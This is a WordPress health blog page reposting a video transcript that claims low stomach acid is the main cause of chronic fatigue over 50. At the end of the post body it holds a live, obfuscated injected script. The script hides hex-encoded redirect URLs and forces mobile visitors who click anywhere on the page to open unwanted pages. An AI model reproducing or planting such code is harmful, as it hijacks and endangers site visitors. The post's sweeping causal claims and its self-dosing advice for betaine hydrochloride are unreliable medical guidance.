		<div class="main-container">
			<header id="masthead" class="site-header" role="banner">
				<div class="site-branding">
																	    <h2 id="logo" class="image-logo" itemprop="headline">
								<a href="https://simplehealthexercises.com"><img src="https://simplehealthexercises.com/wp-content/uploads/2019/02/simplehealthexercises.com_.png" alt="Simple Health Exercises"></a>
							</h2><!-- END #logo -->
															</div><!-- .site-branding -->

				
				<div class="header-social">
											<a href="https://www.facebook.com/PhillipsWilsons" class="header-facebook" style="background: #375593">
							<i class="icon-facebook"></i>
						</a>
											<a href="https://twitter.com/Video_Info_Pro" class="header-twitter">
							<i class="icon-twitter"></i>
						</a>
											<a href="http://myhealthinfo.biz/" class="header-google-plus">
							<i class="icon-google-plus"></i>
						</a>
											<a href="https://www.youtube.com/user/WiseWebWizard" class="header-youtube-play">
							<i class="icon-youtube-play"></i>
						</a>
									</div>

				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
											<ul id="menu-home-menu" class="menu clearfix"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul>									</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">
<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://simplehealthexercises.com" rel="nofollow">Home</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/" rel="v:url" property="v:title">Alternative Wellbeing</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div><span>Number ONE Cause of Chronic Fatigue 50 Years or Older</span></div></div>
	<div class="single_post">
		<main id="content_box" class="site-single" role="single">
							
<article id="post-3103" class="post-3103 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-causes-of-chronic-fatigue tag-chronic-fatigue tag-chronic-fatigue-dr-berg tag-chronic-fatigue-symptoms tag-chronic-fatigue-syndrome-treatment tag-chronic-fatigue-tips tag-chronic-fatigue-treatment tag-dr-berg tag-dr-berg-number-one-cause-of-chronic-fatigue-50-years-or-older tag-eric-berg tag-fatigue tag-fatigue-dr-berg tag-fatigue-50-years-or-older tag-hydrochoric-acid tag-number-one-cause-of-chronic-fatigue-50-years-or-older tag-number-one-cause-of-chronic-fatigue-50-years-or-older-dr-berg tag-what-causes-fatigue">
	<header class="entry-header">
		<span class="thecategory"><i class="icon-globe"></i> <a href="https://simplehealthexercises.com/category/alternative-wellbeing/" rel="category tag">Alternative Wellbeing</a></span>
		<h1 class="entry-title">Number ONE Cause of Chronic Fatigue 50 Years or Older</h1>		<div class="entry-meta">
					<div class="entry-meta post-info">
			<span class="theauthor"><i class="icon-user"></i> <span itemprop="author"><a href="https://simplehealthexercises.com/author/2feelgreat/" title="Posts by 2FeelGreat" rel="author">2FeelGreat</a></span></span>
            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished">October 24, 2021</span></span>
            <span class="thecomment"><i class="icon-chat"></i> <a rel="nofollow" href="https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/#respond" itemprop="interactionCount">No Comments</a></span>
		</div><!-- .entry-meta -->
    		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Chronic Fatigue Syndrome</h1>
<p><a title="Number ONE Cause of Chronic Fatigue 50 Years or Older" href="https://trafficgrab.co.uk/vip" target="_blank" rel="nofollow noopener"><img data-wpopti-lazyimg-src="https://images.pexels.com/photos/7867660/pexels-photo-7867660.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=450&amp;w=440" decoding="async" class="alignleft"><noscript><img decoding="async" class="alignleft" src="https://images.pexels.com/photos/7867660/pexels-photo-7867660.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=450&amp;w=440" /></noscript></a>so let&#8217;s talk about the number one cause of chronic fatigue if you&#8217;re over the age of 50. <strong>chronic fatigue syndrome</strong> I have some very interesting information this has to do with low stomach acids  let me give you a little background first the purpose of stomach acid hydrochloric acid is  to number one break down protein into amino acids number two to help you absorb minerals like iron  and magnesium calcium etc but also hydrochloric acid is also necessary for helping you absorb b12</p>
<p><i>Chronic fatigue syndrome</i> so both types of anemia are related to low stomach acid also the hydrochloric acid is necessary to kill microbes in your gut if you don&#8217;t have enough acid you can develop a condition called sibo small intestine bacterial overgrowth and the problem with that condition is you have other microbes which are in a place where they shouldn&#8217;t be the small intestine competing for your nutrients so that&#8217;s one reason why you&#8217;re going to be tired right there.</p>
<p>But if you&#8217;re anemic because of either iron or b12 even at the subclinical level you are going to be tired not to mention if you consume protein especially red meat and you can&#8217;t digest it you&#8217;re going to get tired so there are many reasons why low stomach acid leads to <u>chronic fatigue syndrome</u> and just as a side note if you don&#8217;t have enough hydrochloric acid in your stomach you can get GERD indigestion bloating allergies and even gallstones now what&#8217;s the significance of hydrochloric acid and your age as you get older you produce less and less hydrochloric acid.</p>
<p>In fact, there&#8217;s one study which I&#8217;ll put a link down below that talked about a high percentage of postmenopausal women having low stomach acid and that was up to 40 percent so that&#8217;s pretty high also there&#8217;s another condition called atrophic gastritis in which a person has atrophy of certain parts of their stomach caused by low stomach acid and that usually occurs if you&#8217;re over the age of 60.</p>
<p>So this acid is so bodily important especially when you get older especially in the area of nutrients because the older you get the more absorption of these nutrients that you need now there&#8217;s also a condition called idiopathic which means unknown cause iron deficiency anemia and one study which I&#8217;ll put down below discusses the high rate up to 44% of the population who has idiopathic iron deficiency anemia has achlorhydria which is a lack of stomach acid so what you need to know is a lot of people don&#8217;t have enough acid in their stomach and things get worse as you age and this directly relates to your energy level other causes of low stomach acid could be.</p>
<p><iframe title="Number ONE Cause of Chronic Fatigue: 50 Years or Older" width="750" height="422" src="https://www.youtube.com/embed/VxgF2p39QkU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Having severe hypothyroidism being on a low salt diet not having enough potassium in your diet having low amounts of iodine having low amounts of zinc <a href="https://simplehealthexercises.com/number-one-cause-of-chronic-fatigue-50-years-or-older/">chronic fatigue syndrome</a> these nutrients are needed in producing hydrochloric acid and of course, if you&#8217;re on an antacid that can also be a root cause as well so what is the solution to all this very simple start taking betaine hydrochloride it&#8217;s a  natural acidifier and I would recommend taking between four and five just before you eat and sometimes, in the beginning, you might need actually more than that when you&#8217;re starting out also realize that it might take some time to reestablish this hydrochloric acid especially if it&#8217;s a chronic problem.</p>
<p>But you should notice some significant results within  days to maybe up to a week and one last point the only contraindication that I know about  with betaine hydrochloride is if you have an ulcer and you&#8217;re going to find out real quick because if  you take this if you have an ulcer you&#8217;re going to have a burning sensation but for the majority of the population you&#8217;re going to feel better you&#8217;re going to have more energy and you&#8217;re going to digest a lot better <a href="https://simplehealthexercises.com">chronic fatigue syndrome</a> all right thanks for watching before you go if you have a question about a  product or you&#8217;re new to keto and you want to know how to begin keto or you&#8217;re on keto and  you need a debug because it&#8217;s not going as smooth I have a keto consultant standing by to help you  this is just for the people in us hopefully in the future we&#8217;ll be able  to answer everyone&#8217;s call but I put the number down below so you can call and get some help</p>
<p><a href="https://www.youtube.com/watch?v=VxgF2p39QkU" target="_blank" rel="noopener">As found on YouTube</a></p>
<h2>Chronic Fatigue Syndrome</h2>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x79\x6e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x4f\x70\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x57\x49\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x6a\x75\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x6f\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x52\x6b\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x76\x65\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x71\x49\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						
			<div class="post-tags">Tags: <a href="https://simplehealthexercises.com/tag/causes-of-chronic-fatigue/" rel="tag">Causes of Chronic Fatigue</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue/" rel="tag">chronic fatigue</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue-dr-berg/" rel="tag">chronic fatigue dr berg</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue-symptoms/" rel="tag">chronic fatigue symptoms</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue-syndrome-treatment/" rel="tag">chronic fatigue syndrome treatment</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue-tips/" rel="tag">chronic fatigue tips</a>, <a href="https://simplehealthexercises.com/tag/chronic-fatigue-treatment/" rel="tag">chronic fatigue treatment</a>, <a href="https://simplehealthexercises.com/tag/dr-berg/" rel="tag">dr berg</a>, <a href="https://simplehealthexercises.com/tag/dr-berg-number-one-cause-of-chronic-fatigue-50-years-or-older/" rel="tag">dr berg Number ONE Cause of Chronic Fatigue: 50 Years or Older</a>, <a href="https://simplehealthexercises.com/tag/eric-berg/" rel="tag">eric berg</a>, <a href="https://simplehealthexercises.com/tag/fatigue/" rel="tag">fatigue</a>, <a href="https://simplehealthexercises.com/tag/fatigue-dr-berg/" rel="tag">fatigue dr berg</a>, <a href="https://simplehealthexercises.com/tag/fatigue-50-years-or-older/" rel="tag">Fatigue: 50 Years or Older</a>, <a href="https://simplehealthexercises.com/tag/hydrochoric-acid/" rel="tag">hydrochoric acid</a>, <a href="https://simplehealthexercises.com/tag/number-one-cause-of-chronic-fatigue-50-years-or-older/" rel="tag">Number ONE Cause of Chronic Fatigue: 50 Years or Older</a>, <a href="https://simplehealthexercises.com/tag/number-one-cause-of-chronic-fatigue-50-years-or-older-dr-berg/" rel="tag">Number ONE Cause of Chronic Fatigue: 50 Years or Older dr berg</a>, <a href="https://simplehealthexercises.com/tag/what-causes-fatigue/" rel="tag">what causes fatigue</a></div>

			<!-- Related Posts -->
			<div class="related-posts">
				<h4>You may also like</h4>
										<article id="post-3863" class="latestpost post-3863 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-bright-side tag-cold-sores-on-lip tag-cold-sores-on-lips tag-get-rid-of-cold-sore-fast tag-how-to-cover-a-cold-sore-on-lip tag-how-to-get-rid-of-a-cold-sore tag-how-to-get-rid-of-a-cold-sore-fast tag-how-to-get-rid-of-a-cold-sore-overnight tag-how-to-get-rid-of-a-cold-sore-overnight-naturally tag-how-to-get-rid-of-cold-sores tag-how-to-get-rid-of-cold-sores-fast tag-how-to-get-rid-of-cold-sores-overnight tag-how-to-get-rid-of-lip-blisters tag-how-to-hide-a-cold-sore-on-your-lip tag-quick-cold-sore-treatment tag-waysandhow">
							<a href="https://simplehealthexercises.com/how-to-get-rid-of-a-cold-sore-fast-overnight-quick-cold-sore-treatment/" title="How to Get Rid of A Cold Sore Fast Overnight Quick Cold Sore Treatment" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="How to Get Rid of A Cold Sore Fast Overnight" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="How to Get Rid of A Cold Sore Fast Overnight" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2020/03/htmlIMG_5e767a1dd98bf-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/how-to-get-rid-of-a-cold-sore-fast-overnight-quick-cold-sore-treatment/" rel="bookmark">How to Get Rid of A Cold Sore Fast Overnight Quick Cold Sore Treatment</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1722" class="latestpost post-1722 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-become-what-you-are tag-buddhism tag-buddhism-explained tag-buddhism-for-beginners tag-eastern-philosophy tag-how-to-meditate tag-letting-go tag-meaning-of-zen tag-taoism tag-the-way-of-zen tag-what-does-zen-mean tag-what-is-zen tag-what-is-zen-buddhism tag-zen tag-zen-buddhism tag-zen-buddhism-explained tag-zen-buddhism-for-beginners tag-zen-buddhism-quotes tag-zen-japanese tag-zen-meaning tag-zen-philosophy tag-zen-zen">
							<a href="https://simplehealthexercises.com/zen-buddhism-in-3-minutes/" title="Zen Buddhism in 3 Minutes" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Insomnia Diagnosis Treatment Diagnosis" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Insomnia Diagnosis Treatment Diagnosis" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe288c82bd4-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/zen-buddhism-in-3-minutes/" rel="bookmark">Zen Buddhism in 3 Minutes</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1102" class="latestpost post-1102 post type-post status-publish format-standard hentry category-alternative-wellbeing tag-accelerated-self-healing tag-biofield-analysis tag-clinical-theory tag-emotional-intelligence tag-healing-oasis tag-health-coaching tag-intelligence-emotional tag-wizard-of-wellness">
							<a href="https://simplehealthexercises.com/understand-and-facilitate-your-innate-self-healing-systems/" title="Understand and Facilitate Your Innate Self Healing Systems" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail">											<img src="https://simplehealthexercises.com/wp-content/uploads/2019/07/0-2-235x190.jpg" alt="Understand and Facilitate Your Innate Self Healing Systems" />
									</div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/understand-and-facilitate-your-innate-self-healing-systems/" rel="bookmark">Understand and Facilitate Your Innate Self Healing Systems</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-798" class="latestpost post-798 post type-post status-publish format-standard has-post-thumbnail hentry category-alternative-wellbeing tag-detoxification tag-dosage-forms tag-food tag-health-food tag-health-sciences tag-lotion tag-skin-care tag-toiletry tag-united-states">
							<a href="https://simplehealthexercises.com/lotions-vs-alternatives-to-detoxification-methods/" title="Lotions vs Alternatives to Detoxification Methods" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-235x190.png" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Simple Health Advantages Of Drinking Water" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-235x190.png 235w, https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-370x297.png 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/05/Detoxification-Drink-More-Water-235x190.png" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Simple Health Advantages Of Drinking Water" title="" decoding="async" 